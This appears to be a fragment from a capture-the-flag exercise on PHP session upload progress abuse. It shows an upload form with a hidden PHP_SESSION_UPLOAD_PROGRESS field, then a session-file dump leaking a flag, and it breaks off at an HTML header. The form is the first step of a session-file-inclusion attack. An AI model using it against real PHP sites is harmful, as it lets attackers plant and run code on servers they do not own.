 <body>
<form action="" method="post" enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123" />
    <input type="file" name="file" id="file" />
    <input type="submit" name="submit" value="Submit" />
</form>upload_progress_<?php
$flag="flag{eazy_session}";|a:5:{s:10:"start_time";i:1660234569;s:14:"content_length";i:51503;s:15:"bytes_processed";i:5277;s:4:"done";b:0;s:5:"files";a:1:{i:0;
a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:8:"k1he.txt";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:1660234569;
s:15:"bytes_processed";i:5277;}}}<!DOCTYPE html>
<html lang="en">
<head>